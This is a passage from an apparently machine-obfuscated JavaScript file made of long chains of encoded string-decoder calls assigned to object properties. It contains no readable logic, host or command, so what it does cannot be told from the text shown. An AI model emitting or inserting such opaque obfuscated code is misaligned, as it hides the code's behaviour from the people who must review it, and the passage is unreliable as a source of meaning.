CkxV')+S(0xe14,'a)z0')+S(0x13a0,'7Ys&')+S(0xb7a,'!Nu#')+S(0x12da,'Jt&^')+S(0x1f1e,'S#MR')+S(0x1100,'Scc5')+S(0x1db6,'2H@0')+S(0x17b8,'7Ys&')+S(0x1a57,'#(bi')+S(0x1813,'a)z0')+S(0x103d,'ET6C')+S(0x964,')5&I')+S(0xe16,'yvXb')+S(0xb04,'Wayx')+S(0x1a1f,'xs6i')+S(0x81e,'eFqa')+S(0x139,'t*oc')+S(0x19e7,'S#MR')+S(0xb1e,'qrni')+S(0x1bb0,'CkxV')+S(0x16c2,'ET6C')+S(0x152e,'t*oc')+S(0x9a1,'a)uA')+S(0xbde,'zfwU')+S(0xbc8,'eFqa')+S(0xa3a,'a)uA')+S(0x1d7,'Wayx')+S(0xf5f,'eFqa')+S(0x858,'RJ2c')+S(0x126d,'kU1]')+S(0xdec,'i@(k')+S(0x164d,'R7bI')+S(0x19e6,'xdiA')+S(0x1bb,'W@sN')+S(0x1ab1,'tcDo')+S(0xd11,'#(bi')+S(0x1104,'05t$')+S(0x5b5,'fHK!')+S(0x119a,'a)z0')+S(0x1a28,'kU1]')+S(0x1d86,'!Nu#')+S(0xfac,'Scc5')+S(0x1d09,'Kt9m')+S(0x1011,'fHK!')+S(0x845,'7rc7')+S(0x12dd,'a)z0')+S(0x1dee,'tT6j')+S(0x9f1,'yvXb')+S(0x5ae,'#(bi')+S(0x983,'05t$')+S(0x1610,'4dfP')+S(0x1479,'qQxs')+S(0x172c,'a)z0')+S(0x13b9,'1dG!')+S(0x1e3,')5&I')+S(0x1b6c,'W@sN')+S(0x7c6,'z]gd')+S(0xae5,'zfwU')+S(0xd5a,'zF(0')+S(0x12a2,'Wayx')+S(0x1896,'4TP8')+S(0x1d77,'fHK!')+S(0x1d5b,'!Nu#')+S(0x1153,'!Nu#')+S(0x954,'R7bI')+S(0x147,'fHK!')+S(0x1e7c,'z]gd')+S(0x2d4,'W@sN')+S(0x1e26,'4TP8')+S(0xc80,'qQxs')+S(0x53c,')5&I')+S(0xb88,'RJ2c')+S(0xc27,'fHK!')+S(0x1c07,'fHK!')+S(0x1dde,'Wayx')+S(0x1e07,'1dG!')+S(0xf5c,'7rc7')+S(0xbb5,'GM)R')+S(0x1ac1,'Kt9m')+S(0xaa0,'qrni')+S(0x1853,'Wayx')+S(0x17b7,'RJ2c')+S(0x1e98,'1dG!')+S(0x1753,'7rc7')+S(0xddb,'izdS')+S(0x1407,'Jt&^')+S(0x41d,'a)uA')+S(0x6b0,'fHK!')+S(0x2b4,'tcDo')+S(0xa53,'S#MR')+S(0x1aa2,'izdS')+S(0xc17,'tcDo')+S(0x403,'XUuj')+S(0x126e,')5&I')+S(0xba,'l#XV')+S(0x7f5,'t*oc')+S(0xc46,'izdS')+S(0x13cc,'a)z0')+S(0x1be2,'k(^1')+S(0x1566,'a)uA')+S(0xb28,'GM)R')+S(0xdfc,'4TP8')+S(0x10aa,'l#XV')+S(0x95,'qrni')+S(0x331,'#(bi')+S(0x16a5,'i@(k')+S(0x82c,'a)uA')+S(0x930,'r^uw')+S(0xb5e,'Scc5')+S(0x31d,'dw86')+S(0x12ef,'XUuj')+S(0x45d,'t*oc')+S(0x882,')5&I')+S(0x1722,'Wayx')+S(0x11fa,'i@(k')+S(0x1c6a,'k(^1')+S(0x14e6,'Jt&^')+S(0x1aa7,'qQxs')+S(0x17f2,'2xPL')+S(0x16ef,'dw86')+S(0x1299,'zfwU')+S(0x106b,'37(x')+S(0x1130,'eFqa')+S(0x1429,'2H@0')+S(0x91b,'dw86')+S(0x6fd,'kU1]')+S(0x1930,'F(LP')+S(0x187c,'ET6C')+S(0x1489,'xdiA')+S(0x1af3,'1dG!')+S(0x1580,'a)uA')+S(0x16bc,'#(bi')+S(0x1ae0,'ET6C')+S(0x19bf,'4TP8')+S(0xc99,'fHK!')+S(0x7b0,')5&I')+S(0x161e,'Wayx')+S(0xfb4,'Scc5')+S(0x1465,'qrni')+S(0x43f,'4TP8')+S(0x11db,'Kt9m')+S(0x146b,'!Nu#')+S(0xda3,'XUuj')+S(0x1559,'2xPL')+S(0x159f,'4dfP')+S(0x15ea,'!Nu#')+S(0x1310,'r^uw')+S(0x1512,'tT6j')+S(0x79b,'kU1]')+S(0x1dda,'1dG!')+S(0xd66,'tcDo')+S(0x14a0,'S#MR')+S(0x96b,'XUuj')+S(0x62f,'RJ2c')+S(0x1298,'W@sN')+S(0x892,'1dG!')+S(0x147c,'RJ2c')+S(0x17d7,'z]gd')+S(0xd0,'4dfP')+S(0x1a89,'k(^1')+S(0x741,')5&I')+S(0x1450,'2H@0')+S(0x16c7,'37(x')+S(0x839,'kU1]')+S(0x1910,'4dfP')+S(0xa5e,'ET6C')+S(0x1b5a,'Kt9m')+S(0x19de,'GM)R')+S(0x1cd1,'B4MT')+S(0x1b3e,'37(x')+S(0x2f7,'!Nu#')+S(0x392,'4dfP')+S(0x1d92,'tcDo'))+(S(0xd4d,'S#MR')+S(0x1b61,'dw86')+S(0x1f1f,'#(bi')+S(0x14b4,'#(bi')+S(0x2a9,'1dG!')+S(0x1369,'dw86')+S(0xd16,'2xPL')+S(0xc7a,'qQxs')+S(0xe93,'7Ys&')+S(0xa5b,'z]gd')+S(0x1a97,'GM)R')+S(0x1a01,'2xPL')+S(0xa28,'GM)R')+S(0xb1c,'CkxV')+S(0x78d,'dw86')+S(0x1756,'vfyp')+S(0x854,'W@sN')+S(0x15b,'zfwU')+S(0x11a2,')5&I')+S(0x16e5,'k(^1')+S(0x189a,'xs6i')+S(0x186b,'dw86')+S(0x1c05,'tcDo')+S(0xe1,'05t$')+S(0x1e51,')5&I')+S(0x3f2,'37(x')+S(0xd53,'4dfP')+S(0x1a5f,'RJ2c')+S(0x14bb,'k(^1')+S(0x1c75,'2xPL')+S(0x117c,'z]gd')+S(0x69e,'Wayx')+S(0x1598,'dw86')+S(0x194a,'kU1]')+S(0xcd5,'Kt9m')+S(0x7c3,'4dfP')+S(0x141f,'R7bI')+S(0x1a43,'i@(k')+S(0x1b6f,'k(^1')+S(0x1b3d,'2xPL')+S(0x13f1,'XUuj')+S(0xb32,'tT6j')+S(0x3c6,'i@(k')+S(0x1039,'yvXb')+S(0x1d36,'tT6j')+S(0x111,'B4MT')+S(0xa12,'fHK!')+S(0xf4,'zfwU')+S(0x1f1c,'qQxs')+S(0x195b,'vfyp')+S(0x167e,'fHK!')+S(0x86b,'zF(0')+S(0x1c38,'4dfP')+S(0x1763,'CkxV')+S(0x1c28,'k(^1')+S(0x677,'i@(k')+S(0x1bc5,'4TP8')+S(0x1e02,'4dfP')+S(0x1a58,'#(bi')+S(0x22c,'4TP8')+S(0x84b,'RJ2c')+S(0x82d,'zF(0')+S(0x1b17,'r^uw')+S(0x39c,'izdS')+S(0x1a65,'ET6C')+S(0x105c,'vfyp')+S(0x1781,'2H@0')+S(0x45b,'qrni')+S(0x17eb,'Scc5')+S(0xcbf,'zfwU')+S(0x172e,'eFqa')+S(0x15e,'zfwU')+S(0x151,'1dG!')+S(0xcf6,'GM)R')+S(0xd94,'GM)R')+S(0x1b7,'kU1]')+S(0x53b,'Jt&^')+S(0x1195,'XUuj')+S(0x1786,'fHK!')+S(0x19b9,'xs6i')+S(0x145f,'NO0l')+S(0x5d6,'k(^1')+S(0x1890,'Wayx')+S(0xe6a,'a)uA')+S(0x3a8,'2H@0')+S(0xc6f,'qQxs')+S(0x177,'2xPL')+S(0x18ca,'r^uw')+S(0x14ef,'a)z0')+S(0x362,'R7bI')+S(0x729,'CkxV')+S(0x1157,'dw86')+S(0xb44,'vfyp')+S(0x242,'a)z0')+S(0x409,'xdiA')+S(0x1b40,'a)uA')+S(0x1adf,'7Ys&')+S(0xe7e,'Scc5')+S(0x1b96,'4TP8')+S(0x1e4c,')5&I')+S(0x1a9d,'4TP8')+S(0x1109,'dw86')+S(0x504,'izdS')+S(0xe83,'#(bi')+S(0xa85,'z]gd')+S(0x323,'tcDo')+S(0x1ed3,'B4MT')+S(0xa2,'yvXb')+S(0xe2f,'05t$')+S(0x493,'qQxs')+S(0xaec,'7Ys&')+S(0xe38,'i@(k')+S(0x32b,'kU1]')+S(0x13b4,'qrni')+S(0x5e1,'l#XV')+S(0x1e7f,'CkxV')+S(0x917,'zfwU')+S(0x44d,'S#MR')+S(0xb62,'4dfP')+S(0x131e,'W@sN')+S(0x18a6,'ET6C')+S(0xe60,'zfwU')+S(0x7ac,'Kt9m')+S(0x37b,'izdS')+S(0xfde,'tcDo')+S(0xc16,')5&I')+S(0x695,'B4MT')+S(0x11b4,'1dG!')+S(0x17c5,'qQxs')+S(0x7c4,'qrni')+S(0x1c19,'fHK!')+S(0x1437,'fHK!')+S(0x19cf,'7rc7')+S(0x6a1,'zfwU')+S(0x1d0d,'B4MT')+S(0xdc,'R7bI')+S(0x9c,'vfyp')+S(0x1165,')5&I')+S(0x15bd,'#(bi')+S(0x3ab,'vfyp')+S(0x53f,'NO0l')+S(0x1845,'a)z0')+S(0xde6,'fHK!')+S(0x1e8e,'tcDo')+S(0x56b,'XUuj')+S(0xa32,'yvXb')+S(0x883,'kU1]')+S(0xdfb,'a)z0')+S(0x19e1,'r^uw')+S(0xe89,'F(LP')+S(0x19fb,'ET6C')+S(0x1062,'Wayx')+S(0x879,'ET6C')+S(0xafe,'qQxs')+S(0x1c7f,'Kt9m')+S(0x1136,'2xPL')+S(0x1399,'B4MT')+S(0x13bb,'Scc5')+S(0x6e9,'R7bI')+S(0xb51,'S#MR')+S(0x1d00,'t*oc')+S(0x1455,'tT6j')+S(0xec5,'GM)R')+S(0x1c74,'r^uw')+S(0x4a7,'zfwU')+S(0x483,'Jt&^')+S(0x1519,'XUuj')+S(0x158f,'a)uA')+S(0x820,'2xPL')+S(0x330,'1dG!')+S(0x7fa,'z]gd')+S(0x14f4,'37(x')+S(0x17f5,'eFqa')+S(0xab,'W@sN')+S(0x11d9,'F(LP')+S(0x652,'!Nu#')+S(0x140,'F(LP')+S(0xba2,'tcDo')+S(0xf5b,'XUuj')+S(0x5e2,'F(LP')+S(0xb48,'r^uw')+S(0x6bb,'2H@0')+S(0x213,'a)uA')+S(0xd97,'kU1]')+S(0x1982,'37(x')+S(0x1223,')5&I')+S(0x181,'W@sN')+S(0x1023,'izdS')+S(0xd8f,'tT6j')+S(0x9b6,'R7bI')+S(0x357,'Kt9m')+S(0x1359,'S#MR')+S(0x1db4,'a)uA')+S(0x2c6,'izdS')+S(0x372,'CkxV')+S(0x1bd1,'z]gd')+S(0x19fa,'eFqa')+S(0xab1,'r^uw')+S(0xc92,'xs6i')+S(0x19e9,'Scc5'))+(S(0xd0f,'Jt&^')+S(0x16eb,'RJ2c')+S(0x10ee,'a)uA')+S(0x11a6,'4TP8')+S(0x214,'XUuj')+S(0x7a0,'RJ2c')+S(0xfad,'Kt9m')+S(0x17e0,'yvXb')+S(0x1118,'a)z0')+S(0x12a8,'XUuj')+S(0x90d,'ET6C')+S(0x1abd,'NO0l')+S(0x12c0,'2H@0')+S(0x13ad,'a)uA')+S(0x67b,'k(^1')+S(0x799,'vfyp')+S(0x909,'2H@0')+S(0x1431,'#(bi')+S(0x1cae,'l#XV')+S(0x1eb7,'l#XV')+S(0xa26,'2H@0')+S(0x1ea4,'kU1]')+S(0xe28,'2H@0')+S(0x2b5,'2H@0')+S(0xbb8,'Wayx')+S(0x83e,'RJ2c')+S(0x4d4,'B4MT')+S(0xe54,'a)z0')+S(0x1554,'Kt9m')+S(0x7c0,'NO0l')+S(0x1ddc,'izdS')+S(0x157,'i@(k')+S(0x532,'xdiA')+S(0xbdb,'z]gd')+S(0x1e0a,'i@(k')+S(0x18c2,'05t$')+S(0x1e75,'zF(0')+S(0x1d64,'tcDo')+S(0x194e,'05t$')+S(0xf9d,'GM)R')+S(0x1661,'r^uw')+S(0x104c,'RJ2c')+S(0x624,')5&I')+S(0x1a24,'zF(0')+S(0x244,'2H@0')+S(0x16e8,'izdS')+S(0x1f84,'izdS')+S(0x13ce,'S#MR')+S(0x444,'2H@0')+S(0x1133,'W@sN')+S(0xb59,'F(LP')+S(0x1ac4,'tcDo')+S(0x1a6,'xs6i')+S(0x3b4,'#(bi')+S(0x8c4,'4dfP')+S(0x1a23,'NO0l')+S(0x1137,'S#MR')+S(0x156,'Kt9m')+S(0xa20,'qQxs')+S(0x183c,'B4MT')+S(0x1ad2,'l#XV')+S(0x10da,'tcDo')+S(0xc55,'S#MR')+S(0x721,'k(^1')+S(0x217,'Jt&^')+S(0x1ab3,'ET6C')+S(0x335,')5&I')+S(0x1116,'t*oc')+S(0x16e7,'k(^1')+S(0xd23,'Scc5')+S(0xcb6,'ET6C')+S(0x846,'R7bI')+S(0xef3,'yvXb')+S(0x1bc9,'i@(k')+S(0x1046,'Kt9m')+S(0x939,'F(LP')+S(0xa03,'vfyp')+S(0x1a03,'B4MT')+S(0x15fc,'Jt&^')+S(0x7d4,'Kt9m')+S(0x18a0,'tcDo')+S(0x13f7,'k(^1')+S(0x1117,'zF(0')+S(0x1406,'S#MR')+S(0x1468,'7Ys&')+S(0x18e8,'#(bi')+S(0x11c3,'xs6i')+S(0xd34,'qrni')+S(0x911,'tcDo')+S(0xa0e,'a)z0')+S(0xbbc,'XUuj')+S(0xe33,'Wayx')+S(0xf3a,'XUuj')+S(0x19d7,'2H@0')+S(0x12e4,'7rc7')+S(0x5b0,'F(LP')+S(0x108c,'37(x')+S(0x10f1,'05t$')+S(0x21b,'Kt9m')+S(0x12e5,'ET6C')+S(0x188e,'a)z0')+S(0x193c,'qQxs')+S(0x19cc,'a)uA')+S(0x180b,'z]gd')+S(0x1085,'#(bi')+S(0x1b5d,'!Nu#')+S(0x1ef,'GM)R')+S(0xf6a,'t*oc')+S(0xc1a,'F(LP')+S(0x185a,'Scc5')+S(0x1115,'!Nu#')+S(0xaed,'4TP8')+S(0x475,'B4MT')+S(0x551,'vfyp')+S(0xd79,'z]gd')+S(0x9ae,'yvXb')+S(0x132d,'XUuj')+S(0x16ff,'t*oc')+S(0x20c,'a)uA')+S(0x933,'qrni')+S(0x17e4,'S#MR')+S(0x1411,'1dG!')+S(0x1cbd,'xdiA')+S(0x14e9,'F(LP')+S(0x164b,'F(LP')+S(0x1840,'05t$')+S(0x1051,'XUuj')+S(0x11a3,'fHK!')+S(0x1e43,'eFqa')+S(0x424,'Jt&^')+S(0x10c7,'F(LP')+S(0x643,'05t$')+S(0xec4,'tT6j')+S(0x5cb,'37(x')+S(0xf91,'GM)R')+S(0x9ed,'a)uA')+S(0x14e0,'Scc5')+S(0x9b4,'zF(0')+S(0xefa,'xdiA')+S(0x7be,'z]gd')+S(0x1841,'F(LP')+S(0x18fa,'zfwU')+S(0x1cfb,'tT6j')+S(0x1788,')5&I')+S(0x55e,'F(LP')+S(0x104d,'S#MR')+S(0x3ea,'NO0l')+S(0x1dc0,'1dG!')+S(0x1cc6,'qrni')+S(0x740,'eFqa')+S(0x12c5,'k(^1')+S(0x1dba,'fHK!')+S(0x656,'i@(k')+S(0xd5c,'xs6i')+S(0x1f94,'!Nu#')+S(0xc45,'fHK!')+S(0x1c30,'XUuj')+S(0x1b3f,'qrni')+S(0x2ed,'!Nu#')+S(0x13ec,'a)z0')+S(0x1ef4,'tcDo')+S(0xeb2,'tcDo')+S(0x425,'XUuj')+S(0x736,'i@(k')+S(0x1508,'l#XV')+S(0x1faa,'Wayx')+S(0x1a61,'4dfP')+S(0x4c1,'tcDo')+S(0x1547,'37(x')+S(0x1653,'Scc5')+S(0xd63,'xdiA')+S(0x591,'Jt&^')+S(0xb2b,'t*oc')+S(0xb67,'NO0l')+S(0x149a,'kU1]')+S(0x965,'eFqa')+S(0x12e9,'#(bi')+S(0x1e24,'W@sN')+S(0x260,'fHK!')+S(0xfcf,'yvXb')+S(0x11b8,'t*oc')+S(0x6b5,'4dfP')+S(0x16c5,'i@(k')+S(0x277,'fHK!')+S(0x722,'fHK!')+S(0x803,'7rc7')+S(0xf18,'Jt&^')+S(0x128c,'i@(k')+S(0xeeb,'2H@0')+S(0x134c,'xdiA')+S(0x71e,'t*oc')+S(0xfc7,'Scc5')+S(0x6cd,'NO0l')+S(0x1704,'F(LP')+S(0x255,'1dG!')+S(0x1d26,'Wayx')+S(0x31a,'GM)R')+S(0x1b2d,')5&I')+S(0x5f7,'W@sN')+S(0x21d,'vfyp'))+(S(0x1b1f,'Jt&^')+S(0xca0,'CkxV')+S(0x58f,'XUuj')+S(0xeef,'1dG!')+S(0xb4d,'7Ys&')+S(0x1bdb,'#(bi')+S(0xe04,'i@(k')+S(0xdee,'yvXb')+S(0x130a,'zfwU')+S(0xdfd,'qQxs')+S(0x5df,'B4MT')+S(0x941,'4TP8')+S(0x52d,'zfwU')+S(0x15d1,'4dfP')+S(0x12d2,'vfyp')+S(0x1783,'CkxV')+S(0xbd5,'GM)R')+S(0x751,'dw86')+S(0x1b8c,'RJ2c')+S(0x1308,'qQxs')+S(0xa64,'RJ2c')+S(0xbf8,'dw86')+S(0x1904,'kU1]')+S(0x1cf1,'S#MR')+S(0x14e2,'!Nu#')+S(0x15c5,'NO0l')+S(0x1914,'05t$')+S(0x3c4,'z]gd')+S(0x130d,'tcDo')+S(0x1bd9,'!Nu#')+S(0xacb,'zF(0')+S(0x728,'XUuj')+S(0xe50,'dw86')+S(0x1d73,'k(^1')+S(0x1e3b,'tT6j')+S(0x148,'2H@0')+S(0xd80,'xs6i')+S(0x15cb,'7Ys&')+S(0xbe9,'fHK!')+S(0x10f6,'S#MR')+S(0x17af,'Jt&^')+S(0xa69,'a)z0')+S(0x1b06,'4dfP')+S(0x14dc,'a)uA')+S(0x809,'7Ys&')+S(0x15b2,'RJ2c')+S(0xf21,'fHK!')+S(0x1053,'r^uw')+S(0x1e9a,'2H@0')+S(0xddd,'Wayx')+S(0x1aaa,'Scc5')+S(0x567,'t*oc')+S(0x1428,'Kt9m')+S(0xb29,'kU1]')+S(0x1731,'z]gd')+S(0xe0f,'R7bI')+S(0xee6,'ET6C')+S(0x1c88,'Scc5')+S(0x18c4,'xs6i')+S(0x1ae6,'#(bi')+S(0xd8b,'xs6i')+S(0x1791,'7Ys&')+S(0xa7d,'1dG!')+S(0x1e2f,'vfyp')+S(0xdd,'zfwU')+S(0xb2a,'B4MT')+S(0x7bd,'eFqa')+S(0xdd4,'tT6j')+S(0x225,'r^uw')+S(0xf50,'7rc7')+S(0x1082,'qQxs')+S(0xc5c,')5&I')+S(0x8ff,'fHK!')+S(0xac6,'2H@0')+S(0x944,'dw86')+S(0x414,'Jt&^')+S(0xde2,'4TP8')+S(0x356,'CkxV')+S(0xde,'a)z0')+S(0x927,'qrni')+S(0xfce,'tT6j')+S(0x1d33,'S#MR')+S(0x19b6,'qQxs')+S(0xcc1,'R7bI')+S(0x35a,'ET6C')+S(0x601,'B4MT')+S(0x1b10,'R7bI')+S(0xd86,'7Ys&')+S(0x5e7,'R7bI')+S(0x1ccb,'xdiA')+S(0x1f71,'37(x')+S(0x9b9,'dw86')+S(0x1cba,'a)z0')+S(0x131a,'tT6j')+S(0x15dd,'tT6j')+S(0x435,'7rc7')+S(0x466,'xs6i')+S(0x1e42,'B4MT')+S(0x45f,'B4MT')+S(0xb45,'dw86')+S(0x1a98,'1dG!')+S(0x1e1,'xdiA')+S(0x18f8,'l#XV')+S(0x1126,'S#MR')+S(0x1ecf,'4TP8')+S(0x1795,'yvXb')+S(0x1617,'izdS')+S(0xfa7,'dw86')+S(0x1c83,'tcDo')+S(0x162f,'GM)R')+S(0x1777,'XUuj')+S(0x351,'a)uA')+S(0xd22,'ET6C')+S(0x6e7,'GM)R')+S(0xba1,'dw86')+S(0x60a,'F(LP')+S(0xa7,'t*oc')+S(0xb6f,'Wayx')+S(0xe7d,'z]gd')+S(0x825,'kU1]')+S(0x1b14,'i@(k')+S(0x1d74,'XUuj')+S(0x19ba,'#(bi')+S(0x107d,'zF(0')+S(0xf4d,'zF(0')+S(0x1b9e,'i@(k')+S(0xec,'eFqa')+S(0x118c,'fHK!')+S(0xd91,'l#XV')+S(0x1db5,'7Ys&')+S(0x710,'k(^1')+S(0xd2b,'izdS')+S(0x17db,'l#XV')+S(0xad1,'kU1]')+S(0x11cc,'F(LP')+S(0x1dea,'izdS')+S(0x1e0e,'qQxs')+S(0x2ac,'7rc7')+S(0x1f74,'ET6C')+S(0x1037,'qrni')+S(0x1bdc,'t*oc')+S(0x1f5b,'r^uw')+S(0x134b,')5&I')+S(0xd15,'4dfP')+S(0x314,'37(x')+S(0x523,'eFqa')+S(0x1b9b,'37(x')+S(0xdef,'l#XV')+S(0xb53,'S#MR')+S(0x977,'vfyp')+S(0x1f1d,'R7bI')+S(0xc9f,'ET6C')+S(0x6b3,'7Ys&')+S(0x1920,'7rc7')+S(0xa21,'t*oc')+S(0xfaa,'B4MT')+S(0x81c,'k(^1')+S(0x1b82,'t*oc')+S(0x448,'ET6C')+S(0xb54,'Scc5')+S(0x18f3,'W@sN')+S(0x1f43,'Scc5')+S(0x617,'fHK!')+S(0x1f65,'i@(k')+S(0x12f0,'zF(0')+S(0x150,'4dfP')+S(0x74a,'B4MT')+S(0x1e17,'vfyp')+S(0x1c6f,'2xPL')+S(0x25f,'qQxs')+S(0x171a,'XUuj')+S(0x15ac,'yvXb')+S(0xb79,'GM)R')+S(0x1714,'xs6i')+S(0x1cb9,'CkxV')+S(0x1ec,'Scc5')+S(0x60f,'dw86')+S(0x62e,'GM)R')+S(0x17fe,'7Ys&')+S(0x11e1,'R7bI')+S(0x13ab,'S#MR')+S(0x17bb,'NO0l')),c[S(0x60b,'tcDo')]=S(0x2d7,'a)z0')+S(0xa02,'B4MT')+S(0x984,'ET6C')+S(0x1aac,'1dG!')+S(0x126c,'2H@0')+S(0x1a67,'zfwU')+S(0x333,'Scc5')+S(0x17d2,'4dfP')+S(0x1a1b,'xdiA')+S(0x1c1f,'tcDo')+S(0x9d,'XUuj')+S(0x2f8,'eFqa')+S(0x1173,'CkxV')+S(0x19a6,'GM)R')+S(0x11dd,'!Nu#')+S(0xf81,'a)uA')+S(0x1a06,'xs6i')+S(0x1e4b,'2xPL')+S(0xca4,'l#XV')+S(0x1ac5,'fHK!')+S(0xf2e,'05t$')+S(0x1db7,'tT6j')+S(0x1c04,'RJ2c')+S(0x1244,'#(bi')+S(0x1ec2,'#(bi')+S(0x1a08,'dw86')+S(0x4b6,'tT6j')+S(0x5c6,'GM)R')+S(0x823,'a)uA')+S(0x104a,'B4MT')+S(0x1bbb,'2H@0')+S(0x7c8,'2xPL')+S(0x181b,'zF(0')+S(0x11b0,')5&I')+S(0x186f,'eFqa')+S(0x1d68,'a)z0')+S(0x1bdf,'yvXb')+S(0x3ba,'F(LP')+S(0x1013,'zfwU')+S(0x2a8,'Jt&^')+S(0x7a8,'7rc7')+S(0xd54,'2xPL')+S(0x17e3,'37(x')+S(0x680,'izdS')+S(0xa97,'7Ys&')+S(0xf45,'qQxs')+S(0x97f,'tT6j')+S(0xb65,'#(bi')+S(0x1c66,'vfyp')+S(0x898,'Jt&^')+S(0x15ba,'F(LP')+S(0x169b,'Kt9m')+S(0x228,'W@sN')+S(0x24c,'izdS')+S(0x1c65,'a)z0')+S(0x19b4,'B4MT')+S(0x8f8,'xs6i')+S(0x1de0,'t*oc')+S(0xaca,'r^uw')+S(0x68d,'yvXb')+S(0x186e,'a)uA')+S(0x1d27,'a)uA')+S(0x80d,'B4MT')+S(0x86e,'2xPL')+S(0x1d3b,'7Ys&')+S(0x16a2,'a)z0')+S(0x5ff,'GM)R')+S(0xd14,'ET6C')+S(0x1f63,'4TP8')+S(0x1f0d,'vfyp')+S(0x1d16,'vfyp')+S(0x11e8,'4TP8')+S(0x1815,'XUuj')+S(0x1ecc,'F(LP')+S(0x675,'37(x')+S(0x1093,'zF(0')+S(0x10f,'fHK!')+S(0x28d,'Kt9m')+S(0x68a,'1dG!')+S(0x5f9,'#(bi')+S(0x9b1,')5&I')+S(0xd59,'2H@0')+S(0x1c8,'l#XV')+S(0xf7e,'a)z0')+S(0xeaf,'a)uA')+S(0xd35,'fHK!')+S(0xf70,'37(x')+S(0xe63,'Kt9m')+S(0x14cd,'F(LP')+S(0x15da,'xdiA')+S(0x1ef5,'RJ2c')+S(0x1377,'i@(k')+S(0x1b2f,'!Nu#')+S(0x1995,'qrni')+S(0x111a,'l#XV')+S(0x18df,'xdiA')+S(0x18d5,'B4MT')+S(0xc73,')5&I')+S(0x4de,'GM)R')+S(0x1884,'!Nu#')+S(0x13c1,'zfwU')+S(0x612,'S#MR')+S(0x14f8,'eFqa')+S(0x6cf,'05t$')+S(0x1eac,'dw86')+S(0x129,'05t$')+S(0x19f1,'Wayx')+S(0x1231,'zfwU')+S(0x198c,'tT6j')+S(0x1bb7,'4TP8')+S(0x19d4,'W@sN')+S(0x1ef0,'RJ2c')+S(0x114c,'!Nu#')+S(0x12e8,'a)uA')+S(0x1604,'dw86')+S(0x1866,'dw86')+S(0x6d2,'ET6C')+S(0x737,')5&I')+S(0x1a6b,'i@(k')+S(0x1969,'qrni')+S(0x5b2,'fHK!')+S(0x6b6,'r^uw')+S(0x595,'B4MT')+S(0x2f6,'CkxV')+S(0xd0e,'2H@0')+S(0x9ee,'xs6i')+S(0x1630,'t*oc')+S(0x12ab,'GM)R')+S(0x41a,'tcDo')+S(0xdb2,')5&I')+S(0x75b,'zF(0')+S(0xdcc,'#(bi')+S(0x817,'fHK!')+S(0x1875,'1dG!')+S(0x27e,'tcDo')+S(0x1df4,'i@(k')+S(0xda4,'!Nu#')+S(0x1a2c,'1dG!')+S(0x49a,')5&I')+S(0x12f2,'dw86')+S(0x1142,'l#XV')+S(0x534,'7Ys&')+S(0x1552,'7Ys&')+S(0x807,'GM)R')+S(0xf9f,'XUuj')+S(0x20f,'yvXb')+S(0x654,'NO0l')+S(0x1b18,'xdiA')+S(0x1cd6,')5&I')+S(0x2dc,'05t$')+S(0xe9d,'xs6i')+S(0x1793,'qQxs')+S(0x1817,'t*oc')+S(0x696,'CkxV')+S(0x103,'Jt&^')+S(0x1de7,'7rc7')+S(0x144,'S#MR')+S(0x231,'R7bI')+S(0x98e,'tT6j')+S(0xeba,'i@(k')+S(0x500,'izdS')+S(0xc48,'Jt&^')+S(0xca3,'t*oc')+S(0x1abe,'i@(k')+S(0xc2,'GM)R')+S(0x145e,'7Ys&')+S(0x11c5,'Scc5')+S(0x3fd,'R7bI')+S(0x7d2,'tcDo')+S(0xb16,'7rc7')+S(0x15e5,'CkxV')+S(0x1d2,'a)uA')+S(0x566,'2H@0')+S(0x1404,'i@(k')+S(0xac7,'izdS')+S(0x441,'7Ys&')+S(0xe88,'kU1]')+S(0x16c,'i@(k')+S(0x888,'a)uA')+S(0xf25,'z]gd')+S(0x785,'XUuj')+S(0x1cb3,'NO0l')+S(0x9b0,'eFqa')+S(0x1589,'7rc7')+S(0xd3f,'yvXb')+S(0xb49,'4TP8')+S(0x160e,'1dG!')+S(0x273,'R7bI')+S(0x78e,'XUuj')+S(0x1f05,'a)uA')+S(0x1a9e,'eFqa')+S(0x95c,'fHK!')+S(0xbc,'k(^1')+S(0xef,'kU1]')+S(0x11a8,')5&I')+S(0xb13,'r^uw')+S(0xa3,'zfwU')+S(0xdd2,'B4MT')+S(0xdc7,'ET6C')+S(0x19e,'eFqa')+(S(0xc8e,'Wayx')+S(0x1883,'Kt9m')+S(0x13fd,'7Ys&')+S(0xc50,'qQxs')+S(0x640,'4dfP')+S(0x50e,'4dfP')+S(0x3f0,'7rc7')+S(0x3f1,'zfwU')+S(0x15e7,'4TP8')+S(0xc5,'RJ2c')+S(0x210,'xdiA')+S(0x1f12,'05t$')+S(0x18cd,'z]gd')+S(0x1277,'k(^1')+S(0x942,'fHK!')+S(0x1288,'XUuj')+S(0x411,'NO0l')+S(0x4b1,'a)uA')+S(0x1631,'NO0l')+S(0x8cd,'37(x')+S(0x1f91,'CkxV')+S(0x13af,'!Nu#')+S(0x1119,'Jt&^')+S(0x82e,'Scc5')+S(0x5a8,'2H@0')+S(0x185c,'zfwU')+S(0xbb2,'xdiA')+S(0x1d38,'i@(k')+S(0xf82,'kU1]')+S(0xb1f,'izdS')+S(0xc84,'k(^1')+S(0xfd6,'Scc5')+S(0x974,'t*oc')+S(0x3cb,')5&I')+S(0xa72,'!Nu#')+S(0x513,'yvXb')+S(0x1171,'Jt&^')+S(0x1954,'z]gd')+S(0x134e,'fHK!')+S(0x13a1,'xs6i')+S(0x1917,'7rc7')+S(0x1921,'vfyp')+S(0x836,'4TP8')+S(0x1246,'a)z0')+S(0x313,'7rc7')+S(0x1e68,'Wayx')+S(0xd8d,'2xPL')+S(0x6ef,'qQxs')+S(0x168b,'Kt9m')+S(0x8a4,'#(bi')+S(0x8e4,'Scc5')+S(0x101,'qrni')+S(0x19a7,'Wayx')+S(0x1bf7,'2xPL')+S(0x142e,'xs6i')+S(0x226,'fHK!')+S(0x9a6,'GM)R')+S(0x9fa,'zF(0')+S(0x16b,'37(x')+S(0x18d7,'xdiA')+S(0x26b,'zF(0')+S(0x1075,'F(LP')+S(0x1d3c,'R7bI')+S(0x144f,'xdiA')+S(0x2fc,'Scc5')+S(0x6ed,'05t$')+S(0x1b63,'tT6j')+S(0x850,'a)z0')+S(0xb6d,'tcDo')+S(0x19d2,'B4MT')+S(0x1b35,'R7bI')+S(0x1b90,')5&I')+S(0xeb8,'Scc5')+S(0x1bf6,')5&I')+S(0x1af2,'4TP8')+S(0x131b,'izdS')+S(0x17c7,'z]gd')+S(0x1acc,'#(bi')+S(0x29e,'qQxs')+S(0x4ec,'a)uA')+S(0x1d01,'k(^1')+S(0x13c6,'GM)R')+S(0xa48,'kU1]')+S(0x1aef,'